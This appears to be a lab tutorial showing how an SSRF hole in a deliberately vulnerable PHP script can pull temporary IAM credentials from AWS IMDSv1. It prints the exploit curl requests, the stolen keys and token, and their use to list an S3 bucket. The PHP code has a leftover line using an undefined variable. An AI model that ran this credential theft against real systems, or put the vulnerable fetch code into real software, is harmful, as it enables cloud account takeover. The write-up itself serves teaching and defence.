In AWS, the Instance Metadata Service (IMDS) is a feature that lets applications running on an EC2 instance access information about that instance from inside the instance itself.
To query the IMDS, a local instance can make a URL request to the following URL.
From there, your instance can retrieve the following information.
- Instance ID, type, and region
- AMI ID used to launch it
- Network configuration (IP addresses, security groups)
- IAM role credentials (temporary security credentials)
- User data (startup scripts you provided)
There are two main versions of IMDS.
IMDSv1
- No authentication required
- Vulnerable to certain attacks (like SSRF)
IMDSv2
- Adds session-based authentication
- Requires a token before accessing metadata
This article will be looking at exploiting IMDSv1 with a simple Server-Side Request Forgery (SSRF) vulnerability. We will start by creating a vulnerable configuration in AWS.
AWS IAM
AWS IAM is used to manage users, groups, roles and permissions in AWS. It essentially controls who can do what within your AWS account. It’s composed of the following core components.
IAM Users
- Represent individuals or applications that need access to AWS resources.
- Can have passwords, access keys, and attached policies.
IAM Roles
- Provide temporary permissions for AWS services or users.
- Can be assumed by AWS services (like EC2, Lambda) or other IAM users.
- Useful for giving services permissions without embedding credentials.
IAM Policies
- JSON documents that define permissions (what actions are allowed or denied).
- Can be attached to users, groups, or roles.
- Control access to AWS resources (like S3 buckets, EC2 instances).
There are two types of policies:
- Inline Policy: A policy embedded directly into a single user, group, or role, existing only for that entity.
- Managed Policy: A standalone policy that can be attached to multiple users, groups, or roles and reused across your account.
Credential Types
AWS supports two types of credentials, based on usage type.
Long-term credentials
Long-term credentials in AWS are permanent access keys associated with an IAM user, consisting of an access key ID and a secret access key. They do not expire automatically and remain valid until manually rotated or deleted. These credentials are typically used for applications, scripts, or services that require continuous access to AWS resources. While convenient for ongoing use, long-term credentials carry a higher security risk because if they are exposed, they can be misused indefinitely unless manually revoked.
Short-term credentials
Short-term credentials in AWS are temporary security credentials issued through services like AWS Security Token Service (STS) or role assumption. They include an access key ID, secret access key, and a session token, and they automatically expire after a limited duration, usually ranging from minutes to hours. Applications or users must refresh these credentials to maintain access, but this approach reduces the risk of long-term compromise.
IAM Role Configuration
To create our vulnerable setup, first create an EC2 instance and an S3 bucket using the AWS console.
Next, we need to add a policy to the EC2 instance to allow it to access the S3 bucket.

Go to IAM > Roles > Create Role. Set the use case to EC2.

Set the permission policy to AmazonS3ReadOnlyAccess.

Give the policy the name S3ReadOnly, and create it.

Navigate to the EC2 instance and select Actions > Security > Modify IAM. Set the IAM role we just created.

With the EC2 instance selected, go to Actions > Instance Settings > Modify instance metadata options.
Set IMDSv2 to optional.
SSH into the EC2 instance. You should now be able to use the curl command to query the IMDS endpoint.
[ec2-user@ip-172-31-0-210 ~]$ curl http://169.254.169.254/latest/meta-data/
ami-id
ami-launch-index
ami-manifest-path
block-device-mapping/
events/
hostname
iam/
identity-credentials/
instance-action
instance-id
instance-life-cycle
instance-type
local-hostname
local-ipv4
mac
metrics/
network/
placement/
profile
public-hostname
public-ipv4
public-keys/
reservation-id
security-groups
services/
Adding a Server-Side Request Forgery (SSRF) Vulnerability
SSRF is a security vulnerability where an adversary tricks a server into making HTTP requests on their behalf. The adversary uses a web application as a proxy to access resources they normally couldn’t reach.
On the EC2 instance, install Apache and PHP.
sudo yum install -y httpd
sudo yum install -y php php-cli php-common php-curl php-mbstring
sudo systemctl start httpd
Add the following code which is vulnerable to SSRF to /var/www/html/fetch.php
<?php
header("Content-Type: text/plain");

if (!isset($_GET['url'])) {
    echo "Usage: ?url=https://example.com\n";
    exit;
}

$url = $_GET['url'];

if (!filter_var($url, FILTER_VALIDATE_URL)) {
    die("Invalid URL\n");
}

$ip = gethostbyname($parsed['host']);

$ch = curl_init($url);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, true);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, false);
curl_setopt($ch, CURLOPT_TIMEOUT, 5);

$response = curl_exec($ch);

if (curl_errno($ch)) {
    echo "Error: " . curl_error($ch) . "\n";
} else {
    echo $response;
}

curl_close($ch);
Exploiting the Vulnerability
Since our fetch.php script is vulnerable to SSRF, we can instruct it to retrieve any arbitrary URL. We supply the IMDS URL, and list attached security credentials. We can see the S3ReadOnly policy is attached.
┌──(kali㉿kali)-[~]
└─$ curl http://35.178.59.46/fetch.php?url=http://169.254.169.254/latest/meta-data/iam/security-credentials/
S3ReadOnly
Knowing the policy name, we can then retrieve the AccessKeyId and SecretAccessKey and Token.
┌──(kali㉿kali)-[~]
└─$ curl http://35.178.59.46/fetch.php?url=http://169.254.169.254/latest/meta-data/iam/security-credentials/S3ReadOnly
{
  "Code" : "Success",
  "LastUpdated" : "2026-04-06T07:59:56Z",
  "Type" : "AWS-HMAC",
  "AccessKeyId" : "ASIAU5GVS7OUGL4SKPNZ",
  "SecretAccessKey" : "D0dvgV28YCO/ff4A6i5curpx9mIwgvhXsX3+4jnf",
  "Token" : "ZQoJb3JpZ2luX2VjEAAaCWV1LXdlc3QtMiJGMEQCIGexnfvkTNF0qImJW65tlr1D/E3hudrbXK0SOYIMnkMsAiAMTZ13sNHrBGs1N4GNdwjv3eSD3PP7gbnVgH4C6LxNCCq8BQjJ//////////8BEAAaDDMzNzYwMjg3MDE4NCIMMghJD9QnSn+zGMtDKpAF7d9+pnlM2pZWYNfGcqs1efmdyPE5yvvw+Q+124RPD6V4Uk1tTcMRjbHosYFZHLBT0REHUymY360i5DvYuZYH0rG74i4ieWl8Rs2zU3HuVOElsDRCuikX3fXcnEeDWgG3Hg5QD4LpJt3KETB12hPzCfvCv9ciQ6Lsr5Z/fDMZ6DC7grwuACLFTJ9WD6M7IwpWBkASTXUTFCVVPTiMJn9GiYv1i1Y5YFKlH6sqB1ealZaTH6yLbcMS3Xg2WEOzgiWItczGbYVPIKolNefRxrsBkaP2g0PNyfnqV+wbDStO/o9BV2NyOG+2TTbtAlPwyuyR9h3kkkWUCYzjmjko6TbhaMlm6SEGAI5EPo72+R29y2Nr7nxX4xKu/6hvBm4xn1GORPdEpaUz4ZrCWIQdEbUJdtni7Ut7C+/BhNU6i1SCom1MDW9A90oqrFLnpktmUWELhwQWeXwQIS371VO+HRA3smnnaQuVqSWBEycwoqBXPC6S0fHqHYcsOoPeTkyDBtBkqnQA5JAXTFSpBIsNrEC4JMtod8uKlVIcKwItGPix+3ttQBox7s7YaI1Ifudphhe2qxlaVlHT5z0fyCuyjX/TOES2N3xJytiBwzZ3AkcQYHNQimB3TvawDoSdovVyWJwp7XL154c/YMX/T7bPiCTcCP3CjMy3LPR4VgnL1/uoCdXQ8vwWbUvZf+Ea6SYnhRfQHlNfeRBO8tTXkHH/2641/or5qre3FGyZso/nX7iSEWznvHWCmOL3oz+aV7PZmB2+hAJnE/Y9veOSrYMeWk5mj0ryqHICC80wfRnXo22g9/XjRmAFVnRM+cqMeA5nf+y9adbZv1cxqvOoInu13npvJO6imXpFN10hJeEWl7nyaGkw3s/NzgY6sgFwgq98ASEn2Hyjq+pZKKXmFBz/+f9Q4wNpxmJ050405EbIlmGt1w1G1U7/DSnc5Jdm42vz8fQBkGLEgL8GzCm5iRx+tsFa/fXL6H7UDqCKJ1BxL6BKx6lA7rAzMDSYpEZFQuXEPSo+o41XyPyyobvZuGaiwtBvsUJNLSWSff/Mi29mqLpYojUmyBxd28vOYaY9emSSAi/txD1Nzs0CYivA46CkyshdPCJwL1hHRh/IcNDF",
  "Expiration" : "2026-04-06T14:34:26Z"
}
An adversary can then use the aws configure command to to assume the identity of the EC2 instance. As such, it will then have read access to S3 buckets.
┌──(kali㉿kali)-[~]
└─$ aws configure
AWS Access Key ID [None]: ASIAU5GVS7OUGL4SKPNZ
AWS Secret Access Key [None]: D0dvgV28YCO/ff4A6i5curpx9mIwgvhXsX3+4jnf
AWS Session Token [None]: ZQoJb3JpZ2luX2VjEAAaCWV1LXdlc3QtMiJGMEQCIGexnfvkTNF0qImJW65tlr1D/E3hudrbXK0SOYIMnkMsAiAMTZ13sNHrBGs1N4GNdwjv3eSD3PP7gbnVgH4C6LxNCCq8BQjJ//////////8BEAAaDDMzNzYwMjg3MDE4NCIMMghJD9QnSn+zGMtDKpAF7d9+pnlM2pZWYNfGcqs1efmdyPE5yvvw+Q+124RPD6V4Uk1tTcMRjbHosYFZHLBT0REHUymY360i5DvYuZYH0rG74i4ieWl8Rs2zU3HuVOElsDRCuikX3fXcnEeDWgG3Hg5QD4LpJt3KETB12hPzCfvCv9ciQ6Lsr5Z/fDMZ6DC7grwuACLFTJ9WD6M7IwpWBkASTXUTFCVVPTiMJn9GiYv1i1Y5YFKlH6sqB1ealZaTH6yLbcMS3Xg2WEOzgiWItczGbYVPIKolNefRxrsBkaP2g0PNyfnqV+wbDStO/o9BV2NyOG+2TTbtAlPwyuyR9h3kkkWUCYzjmjko6TbhaMlm6SEGAI5EPo72+R29y2Nr7nxX4xKu/6hvBm4xn1GORPdEpaUz4ZrCWIQdEbUJdtni7Ut7C+/BhNU6i1SCom1MDW9A90oqrFLnpktmUWELhwQWeXwQIS371VO+HRA3smnnaQuVqSWBEycwoqBXPC6S0fHqHYcsOoPeTkyDBtBkqnQA5JAXTFSpBIsNrEC4JMtod8uKlVIcKwItGPix+3ttQBox7s7YaI1Ifudphhe2qxlaVlHT5z0fyCuyjX/TOES2N3xJytiBwzZ3AkcQYHNQimB3TvawDoSdovVyWJwp7XL154c/YMX/T7bPiCTcCP3CjMy3LPR4VgnL1/uoCdXQ8vwWbUvZf+Ea6SYnhRfQHlNfeRBO8tTXkHH/2641/or5qre3FGyZso/nX7iSEWznvHWCmOL3oz+aV7PZmB2+hAJnE/Y9veOSrYMeWk5mj0ryqHICC80wfRnXo22g9/XjRmAFVnRM+cqMeA5nf+y9adbZv1cxqvOoInu13npvJO6imXpFN10hJeEWl7nyaGkw3s/NzgY6sgFwgq98ASEn2Hyjq+pZKKXmFBz/+f9Q4wNpxmJ050405EbIlmGt1w1G1U7/DSnc5Jdm42vz8fQBkGLEgL8GzCm5iRx+tsFa/fXL6H7UDqCKJ1BxL6BKx6lA7rAzMDSYpEZFQuXEPSo+o41XyPyyobvZuGaiwtBvsUJNLSWSff/Mi29mqLpYojUmyBxd28vOYaY9emSSAi/txD1Nzs0CYivA46CkyshdPCJwL1hHRh/IcNDF
Default region name [None]:
Default output format [None]:

┌──(kali㉿kali)-[~]
└─$ aws s3 ls
2026-04-06 03:48:27 bordergate

┌──(kali㉿kali)-[~]
└─$ aws s3 ls s3://bordergate
2026-04-06 04:49:52          7 SECRET.txt
In Conclusion
Usage of IMDSv2 is recommended where possible, as it uses session based authentication it’s susceptibility to SSRF attacks is greatly reduced.